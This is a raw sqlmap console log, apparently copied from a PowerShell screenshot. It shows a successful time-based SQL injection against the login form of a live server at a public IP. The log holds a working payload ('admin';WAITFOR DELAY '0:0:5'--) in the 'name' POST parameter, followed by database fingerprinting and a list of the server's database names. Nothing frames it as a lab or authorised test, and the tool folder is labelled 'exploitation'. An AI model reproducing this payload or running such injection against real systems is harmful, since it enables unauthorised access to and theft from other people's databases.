 Windows PowerShell
---
Parameter: name (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __VIEWSTATE=/wEPDwULLTE2ODkwMjk1NjkPZBYCAgEPZBYCAgQPDxYCHgRUZXh0BRvnmbvlvZXotKblj7flsJrmnKrms6jlhozvvIFkZGRk1X89RcnSjApXDpVwKKgg4kL0Y1VQfnum2MO
V4erArQ==&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=/wEdAARih4MtuT/8eaM6TfX9PxiR1VXLCZniQEihPDabNrSt9O4sciJO3Hoc68xTFtZGQEiinihG6d/Xh3PZm3b5AoMQFHpGTE
k/LRB5KT3wol3Wv6o6WyCMsYK0iv2Nr+heeaM=&name=admin';WAITFOR DELAY '0:0:5'--&password=123456&btnLogin=%E7%99%BB%E5%BD%95
---
[20:12:47] [INFO] testing Microsoft SQL Server
[20:12:47] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:12:52] [INFO] confirming Microsoft SQL Server
[20:12:57] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[20:12:57] [INFO] fetching database names
[20:12:57] [INFO] fetching number of databases
[20:12:57] [INFO] retrieved:
[20:13:02] [INFO] adjusting time delay to 1 second due to good response times
5
[20:13:04] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
model
[20:13:26] [INFO] retrieved: msdb
[20:13:39] [INFO] retrieved: tempdb
[20:14:02] [INFO] retrieved: xunjian
[20:14:29] [INFO] retrieved:
[20:14:29] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [4]:
[*] model
[*] msdb
[*] tempdb
[*] xunjian
[20:14:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:14:29] [INFO] fetched data logged to text files under 'C:\Users\86155\AppData\Local\sqlmap\output\117.78.4.163'
[20:14:29] [WARNING] your sqlmap version is outdated
[*] ending @ 20:14:29 /2021-12-20/
PS D:\1tools\webtools\漏洞利用\sqlmap>